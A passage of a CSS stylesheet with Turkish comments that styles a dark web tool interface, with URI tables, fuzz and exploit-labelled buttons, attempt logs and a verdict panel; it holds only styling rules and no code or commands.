  font-size:11.5px;font-weight:800;color:var(--warn);text-align:left;
  margin:22px auto 8px;max-width:640px;text-transform:uppercase;
  letter-spacing:1.2px;display:flex;align-items:center;gap:8px;
}
.section-title::after{content:'';flex:1;height:1px;background:linear-gradient(90deg,rgba(251,191,36,.5),transparent)}
.section-title small{display:block;font-size:10px;font-weight:400;color:var(--muted);text-transform:none;margin-top:2px;letter-spacing:.2px}

/* ---------- satır kartları ---------- */
.row{
  max-width:640px;margin:8px auto;border-radius:14px;overflow:hidden;
  background:var(--card);border:1px solid var(--line);
  box-shadow:0 4px 16px rgba(0,0,0,.35);
  transition:border-color .2s,transform .12s;
}
.row:hover{border-color:rgba(56,225,255,.3)}
.btn-row{display:flex;align-items:stretch}
.btn{
  flex:1;display:flex;align-items:center;justify-content:space-between;gap:8px;
  padding:13px 14px;font-size:13px;font-weight:600;color:#fff;text-align:left;
  text-decoration:none;border:none;cursor:pointer;position:relative;
}
.btn::before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px;background:rgba(255,255,255,.25)}
.tier-target{background:linear-gradient(120deg,rgba(6,95,70,.92),rgba(13,120,100,.85))}
.tier-link{background:linear-gradient(120deg,rgba(0,131,143,.92),rgba(14,116,144,.75))}
.tier-high{background:linear-gradient(120deg,rgba(6,78,59,.92),rgba(16,120,84,.88))}
.tier-mid{background:linear-gradient(120deg,rgba(12,52,86,.92),rgba(30,80,130,.9))}
.tier-low{background:linear-gradient(120deg,rgba(80,22,22,.92),rgba(120,40,40,.9))}
.badge{font-size:9px;font-weight:600;opacity:.9;border:1px solid rgba(255,255,255,.4);border-radius:5px;padding:1px 5px;white-space:nowrap;letter-spacing:.4px}
.status{font-size:11px;font-weight:600;white-space:nowrap}
.copy-btn{background:rgba(0,0,0,.3);border:none;border-left:1px solid var(--line-soft);color:#bfe7ff;padding:0 12px;font-size:11px;cursor:pointer;white-space:nowrap;font-family:var(--mono)}
.note-wrap{padding:5px 14px 9px;background:rgba(2,6,12,.35)}
.note{font-size:11px;color:#9fc3e8;text-align:left;line-height:1.5}

/* ---------- kutular ---------- */
.box{
  max-width:640px;margin:18px auto 0;background:var(--card);
  border:1px solid var(--line);border-radius:14px;padding:16px;text-align:left;
  -webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);
  box-shadow:0 4px 20px rgba(0,0,0,.35);
}
.box h3{font-size:13px;color:var(--accent);margin-bottom:10px;letter-spacing:.4px;text-transform:uppercase}
.box label{display:block;font-size:11px;color:var(--muted);margin:10px 0 4px;letter-spacing:.3px}
.box input,.box select{
  width:100%;padding:10px 11px;border-radius:8px;border:1px solid rgba(122,180,255,.2);
  background:rgba(6,12,20,.85);color:#fff;font-size:13px;font-family:var(--mono);
  transition:border-color .15s,box-shadow .12s;
}
.box input:focus,.box select:focus{outline:none;border-color:var(--accent);box-shadow:0 0 0 3px rgba(56,225,255,.12)}
.row2{display:flex;gap:8px}
.row2>*{flex:1}
.box button{
  width:100%;padding:12px;margin-top:10px;border:none;border-radius:10px;
  background:linear-gradient(135deg,#0b7a68,#0d9488);color:#fff;font-weight:700;font-size:13px;cursor:pointer;
  transition:transform .12s ease,filter .15s;
}
.box button:active{transform:scale(.98)}
.box button.fuzz-btn{background:linear-gradient(135deg,#6d4fd6,#8b5cf6);margin-top:6px}

/* ---------- buton/bar genel ---------- */
button{font-family:inherit}
button.primary{background:linear-gradient(135deg,#0b7a68,#0d9488)}

/* ---------- log ---------- */
pre{
  max-width:640px;margin:8px auto;text-align:left;background:rgba(5,10,17,.85);border:1px solid var(--line);
  border-radius:10px;padding:11px;font-size:11px;color:#bfe3ff;overflow:auto;max-height:260px;
  white-space:pre-wrap;word-break:break-word;font-family:var(--mono);
}
.log-box{
  max-width:640px;margin:16px auto 0;background:rgba(5,10,17,.85);border:1px solid var(--line);
  border-radius:12px;padding:12px;text-align:left;max-height:200px;overflow-y:auto;
  font-size:11px;font-family:var(--mono);color:#7d93ab;
}
.log-box div{margin-bottom:3px;word-break:break-word;padding-left:10px;border-left:2px solid transparent}
.log-ok{color:#6ee7b7;border-left-color:var(--ok)}
.log-fail{color:#fca5a5;border-left-color:rgba(248,113,113,.6)}
.log-try{color:#93c5fd;border-left-color:rgba(96,165,250,.6)}
.log-fuzz{color:#c4b5fd;border-left-color:rgba(167,139,250,.6)}

/* ---------- tablo ---------- */
table{max-width:640px;margin:8px auto;border-collapse:collapse;width:100%;font-size:11px;border-radius:10px;overflow:hidden}
th,td{border:1px solid rgba(122,180,255,.12);padding:6px 8px;text-align:left;vertical-align:middle}
th{background:rgba(38,56,73,.7);color:var(--warn);text-transform:uppercase;font-size:10px;letter-spacing:.6px}
tr:nth-child(even) td{background:rgba(255,255,255,.02)}
tr.grp td{background:rgba(55,71,79,.6);color:#fff;font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:.5px}
td.uri{color:#9fd6ff;word-break:break-all;font-family:var(--mono)}
.acts{display:flex;gap:4px;flex-wrap:wrap}
.acts button{padding:5px 8px;font-size:10px;border:1px solid rgba(122,180,255,.2);border-radius:7px;background:rgba(55,71,79,.55);color:#dfe9f5;cursor:pointer;transition:background .15s}
.acts button:hover{background:rgba(70,90,110,.7)}
.st{font-weight:700;white-space:nowrap}
.st.ok{color:var(--ok)}.st.bad{color:var(--bad)}.st.try{color:var(--try)}.st.idle{color:var(--muted)}

/* ---------- verdict ---------- */
#verdict{
  max-width:640px;margin:0 auto 16px;padding:15px 16px;border-radius:14px;text-align:left;
  border:1px solid var(--line);background:var(--card);
  -webkit-backdrop-filter:blur(12px);position:relative;overflow:hidden;
}
#verdict::before{content:'';position:absolute;inset:0 0 auto 0;height:2px;background:var(--grad);opacity:.7}
#verdict .big{font-size:clamp(17px,5vw,22px);font-weight:800;letter-spacing:.5px}
#verdict .why{font-size:12px;color:#c8d6e8;margin-top:6px;line-height:1.55}
#verdict.bad{border-color:rgba(248,113,113,.4);background:rgba(58,20,20,.55)}
#verdict.bad .big{color:#ff8a8a}
#verdict.ok{border-color:rgba(52,211,153,.4);background:rgba(15,47,26,.55)}
#verdict.ok .big{color:#6ee7b7}
#verdict.try{border-color:rgba(96,165,250,.4);background:rgba(15,37,51,.55)}
#verdict.try .big{color:#7dd3fc}
#verdict.unk{border-color:rgba(251,191,36,.35);background:rgba(58,51,20,.4)}

/* ---------- kritik/exploit kutuları ---------- */
.crit{max-width:640px;margin:0 auto 6px;display:flex;flex-direction:column;gap:8px;text-align:left}
.crit button{padding:12px 14px;border:none;border-radius:12px;background:linear-gradient(135deg,#b71c1c,#8e1414);color:#fff;font-size:13px;font-weight:700;cursor:pointer;text-align:left;box-shadow:0 3px 14px rgba(183,28,28,.3)}
.crit button small{display:block;font-weight:400;font-size:10px;color:#ffcdd2;margin-top:3px;word-break:break-all;font-family:var(--mono)}
.crit a{display:block;padding:13px 14px;border-radius:12px;font-size:13px;font-weight:700;text-decoration:none;color:#fff;text-align:left;transition:transform .12s}
.crit a:active{transform:scale(.98)}

/* ---------- hero (kaçış butonu) ---------- */
.hero-box{border-color:rgba(52,211,153,.4);box-shadow:0 0 34px rgba(52,211,153,.08)}
.hero-btn{
  display:block;width:100%;margin:6px 0 12px;padding:18px 16px;border-radius:14px;
  background:linear-gradient(135deg,#046d4f,#0d9488 60%,#0e7490);
  color:#fff;font-size:clamp(14px,4vw,17px);font-weight:800;letter-spacing:.6px;
  text-decoration:none;text-align:center;border:1px solid rgba(52,211,153,.55);
  box-shadow:0 0 26px rgba(13,148,136,.35),inset 0 1px 0 rgba(255,255,255,.18);
  animation:heroPulse 2.2s ease-in-out infinite;
}
.hero-btn:active{transform:scale(.985)}
@keyframes heroPulse{0%,100%{box-shadow:0 0 16px rgba(13,148,136,.25)}50%{box-shadow:0 0 34px rgba(13,148,136,.55)}}

.chips{display:flex;flex-wrap:wrap;gap:6px;margin:10px 0 2px}
.chip-btn{
  padding:7px 11px;border-radius:999px;font-size:11px;font-weight:700;cursor:pointer;
  border:1px solid rgba(122,180,255,.25);background:rgba(10,18,28,.7);color:var(--muted);
  transition:all .15s ease;white-space:nowrap;
}
.chip-btn:hover{color:var(--fg);border-color:rgba(56,225,255,.4)}
.chip-btn.on{
  color:#fff;border-color:rgba(56,225,255,.6);
  background:linear-gradient(92deg,rgba(56,189,248,.25),rgba(129,140,248,.25));
  box-shadow:0 0 12px rgba(56,189,248,.25);
}
.chip-btn.run{border-color:rgba(52,211,153,.5);color:#6ee7b7;background:rgba(6,60,45,.4)}
.chip-uri{
  font-family:var(--mono);font-size:10px;color:#7fd4f0;background:rgba(5,10,17,.8);
  border:1px solid var(--line-soft);border-radius:8px;padding:7px 9px;margin:4px 0 2px;
  word-break:break-all;text-align:left;max-height:64px;overflow:auto;
}

/* ---------- stats / misc ---------- */
.stats span{background:rgba(10,18,28,.6);border:1px solid var(--line-soft);border-radius:999px;padding:4px 12px}
.led{display:inline-block;width:8px;height:8px;border-radius:50%;background:var(--ok);box-shadow:0 0 8px var(--ok);animation:breathe 1.6s ease-in-out infinite;vertical-align:middle;margin-right:6px}
@keyframes breathe{0%,100%{opacity:1}50%{opacity:.35}}

/* ---------- footer ---------- */
footer{max-width:640px;margin:26px auto 0;font-size:10.5px;color:var(--dim);text-align:center;line-height:1.7;padding-top:14px;border-top:1px solid var(--line-soft)}

/* ---------- giriş animasyonu ---------- */
@media (prefers-reduced-motion:no-preference){
  .row,.box,#verdict{animation:fadeUp .35s ease both}
  .box{animation-delay:.05s}
}
@keyframes fadeUp{from{opacity:0;transform:translateY(6px)}to{opacity:1;transform:none}}

/* ---------- geniş ekran ---------- */
@media (min-width:700px){
  body{padding-top:20px}
  .tabs a{font-size:12.5px;padding:9px 14px}
}

/* ---------- eski-webkit yedekleri ---------- */
@supports not ((backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px))){
  .box,#verdict,.tabs{background:#101c29}
}
</file>
